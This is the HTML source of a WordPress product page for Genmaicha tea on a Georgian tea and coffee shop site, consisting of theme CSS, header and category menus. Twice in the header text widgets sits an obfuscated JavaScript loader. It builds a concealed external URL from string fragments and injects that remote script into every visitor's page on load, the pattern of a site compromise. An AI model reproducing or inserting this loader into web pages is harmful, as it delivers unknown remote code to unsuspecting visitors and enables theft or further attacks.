	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}



.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		.whb-top-bar-inner { border-color: rgba(230, 230, 230, 1);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-ultzjg7c778z0cqr30mi form.searchform {
	--wd-form-height: 46px;
}
.whb-m34jn46a25kk7meuyybb form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-hind-css' href='https://teamania.ge/wp-content/uploads/elementor/google-fonts/css/hind.css?ver=1752349810' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-11057 wp-theme-teamania theme-teamania woocommerce woocommerce-page woocommerce-no-js translatepress-en_GB wrapper-custom  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-5">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_500955 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-t8zzxe296j7qai4lkpz0 toplefttxt"><a class="prpolgeo" href="https://teamania.ge/en/%e1%83%99%e1%83%9d%e1%83%9c%e1%83%a4%e1%83%94%e1%83%93%e1%83%94%e1%83%9c%e1%83%aa%e1%83%98%e1%83%90%e1%83%9a%e1%83%a3%e1%83%a0%e1%83%9d%e1%83%91%e1%83%98%e1%83%a1-%e1%83%9e%e1%83%9d%e1%83%9a%e1%83%98/">Privacy policy</a> <a class="prpoleng" href="https://teamania.ge/en/privacy-policy/">PRIVACY POLICY</a></div>
<div class="wd-header-divider wd-full-height whb-s3ozswewexkbpahmbqyk"></div>

<div class="wd-header-nav wd-header-secondary-nav whb-rkzsu6111uvo98jfblgd text-left" role="navigation" aria-label="Secondary navigation" data-no-translation-aria-label="">
	<ul id="menu-lang-switch-ts" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-13327" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-13327 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/product/genmaicha/" class="woodmart-nav-link"><span class="nav-link-text"><span data-no-translation><img class="trp-flag-image" src="https://teamania.ge/wp-content/plugins/translatepress-multilingual/assets/images/flags/ka_GE.png" width="18" height="12" alt="ka_GE" title="Georgian"><span class="trp-ls-language-name">Georgian</span></span></span></a></li>
</ul></div>

<div class="wd-header-text reset-last-child whb-gedrtd6re346"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	<div class="wd-header-divider wd-full-height whb-kdy3g9c065wxyfmdsb61"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-qlykedjpv6i90u6jj7kh">
			<a href="https://teamania.ge/en/my-account/" title="My account" data-no-translation-title="">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://teamania.ge/en/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo" data-no-translation-aria-label="">
		<img fetchpriority="high" width="2690" height="737" src="https://teamania.ge/wp-content/uploads/2023/01/tealogo2.svg" class="attachment-full size-full" alt="" style="max-width:200px;" decoding="async" />	</a>
	</div>

<div class="whb-space-element whb-sdhwhnxt0v21yqxuefcw" style="width:60px;"></div>

<div class="wd-header-text reset-last-child whb-gedrtd6re346"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-4qk4jbmzf6xo30im8g4o" style="width:15px;"></div>
<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation" data-no-translation-aria-label="">
	<ul id="menu-main-menu-geo" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-9528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9528 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/chvens-shesaxeb/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-9745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9745 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">MEDIA</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9752 item-level-1 wd-event-hover" ><a href="https://teamania.ge/en/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/" class="woodmart-nav-link">Gallery</a></li>
	<li id="menu-item-9744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9744 item-level-1 wd-event-hover" ><a href="https://teamania.ge/en/%e1%83%a1%e1%83%98%e1%83%90%e1%83%ae%e1%83%9a%e1%83%94%e1%83%94%e1%83%91%e1%83%98/" class="woodmart-nav-link">Blog</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8531 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Buy</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9386 item-level-1 wd-event-hover" ><a href="https://teamania.ge/en/%e1%83%a9%e1%83%90%e1%83%98/" class="woodmart-nav-link">Tea</a></li>
	<li id="menu-item-9606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9606 item-level-1 wd-event-hover" ><a href="https://teamania.ge/en/kava/" class="woodmart-nav-link">Coffee</a></li>
	<li id="menu-item-9740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9740 item-level-1 wd-event-hover" ><a href="https://teamania.ge/en/churcheli/" class="woodmart-nav-link">Accessories</a></li>
	<li id="menu-item-9955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9955 item-level-1 wd-event-hover" ><a href="https://teamania.ge/en/product-category/tkbileuli_geo/" class="woodmart-nav-link">Sweets</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9596 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/kontaqti2/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-t6znx9hiazbds9t6mpzi oferday"><a class="prpolgeo" href="https://teamania.ge/en/product-category/sale_geo/">Offer of the day</a> <a class="prpoleng" href="https://teamania.ge/en/product-category/saleeng/">OFFER OF THE DAY</a></div>
			<div
						class="wd-social-icons wd-style-bordered wd-size-small social-share wd-shape-circle  whb-sli6yksde8xy7qxevwsz color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://teamania.ge/en/product/genmaicha/" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://teamania.ge/en/product/genmaicha/" target="_blank" class="wd-social-icon social-twitter" aria-label="X social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://teamania.ge/en/product/genmaicha/&media=https://teamania.ge/wp-content/uploads/2019/03/genmaicha.jpg&description=Genmaicha" target="_blank" class="wd-social-icon social-pinterest" aria-label="Pinterest social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://teamania.ge/en/product/genmaicha/" target="_blank" class="wd-social-icon social-linkedin" aria-label="Linkedin social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://teamania.ge/en/product/genmaicha/" target="_blank" class="wd-social-icon social-tg" aria-label="Telegram social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu" data-no-translation-aria-label="">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text" data-no-translation="" data-trp-gettext="">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://teamania.ge/en/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo" data-no-translation-aria-label="">
		<img loading="lazy" width="2690" height="737" src="https://teamania.ge/wp-content/uploads/2023/01/tealogo2.svg" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://teamania.ge/en/kalata/" title="Shopping cart" data-no-translation-title="">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span data-no-translation="" data-trp-gettext="">items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation" data-no-translation-aria-label="">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Choose category		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories-geo" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-9453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9453 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/tea_geo2/blacktea_geo/" class="woodmart-nav-link"><span class="nav-link-text">Black tea</span></a></li>
<li id="menu-item-9575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9575 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/tea_geo2/green_tea_geo-2/" class="woodmart-nav-link"><span class="nav-link-text">Green Tea</span></a></li>
<li id="menu-item-9457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9457 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/tea_geo2/fruit_blends_geo/" class="woodmart-nav-link"><span class="nav-link-text">Fruit Tea</span></a></li>
<li id="menu-item-9576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9576 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/tea_geo2/matcha_shefutvashi_geo/" class="woodmart-nav-link"><span class="nav-link-text">Matcha</span></a></li>
<li id="menu-item-9455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9455 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/tea_geo2/ukofeino_chai/" class="woodmart-nav-link"><span class="nav-link-text">Decaffeinated tea</span></a></li>
<li id="menu-item-9579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9579 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/sale_geo/" class="woodmart-nav-link"><span class="nav-link-text">SALE</span></a></li>
<li id="menu-item-10528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10528 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/espreso_geo/" class="woodmart-nav-link"><span class="nav-link-text">Espresso</span></a></li>
<li id="menu-item-10529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10529 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/flavored_coffee_geo/" class="woodmart-nav-link"><span class="nav-link-text">Flavored Coffee</span></a></li>
